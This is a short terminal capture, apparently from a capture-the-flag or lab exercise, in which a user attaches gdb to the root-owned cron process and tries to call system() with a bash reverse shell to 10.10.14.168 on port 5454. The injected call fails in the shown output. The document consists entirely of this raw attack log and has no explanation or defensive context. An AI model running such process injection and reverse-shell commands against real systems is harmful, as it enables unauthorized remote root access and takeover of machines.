 bash-5.0$ gdb -p 915
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
Attaching to process 915
Reading symbols from /usr/sbin/cron...
(No debugging symbols found in /usr/sbin/cron)
Reading symbols from /lib64/ld-linux-x86-64.so.2...
Reading symbols from /usr/lib/debug/.build-id/45/87364908de169dec62ffa538170118c1c3a078.debug...
0x00007f465c0d51b4 in _start () from /lib64/ld-linux-x86-64.so.2
(gdb) call (void)system("bash -c 'bash -i >& /dev/tcp/10.10.14.168/5454 0>&1'")
No symbol "system" in current context.
(gdb)